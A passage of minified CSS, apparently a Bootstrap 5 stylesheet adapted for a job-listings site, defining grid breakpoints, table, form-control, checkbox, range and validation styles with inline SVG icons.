1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail .side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout .btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout .view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated 